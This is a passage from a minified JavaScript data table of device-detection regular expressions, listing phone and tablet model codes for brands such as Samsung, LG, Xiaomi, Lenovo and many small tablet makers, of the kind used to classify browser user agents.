U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 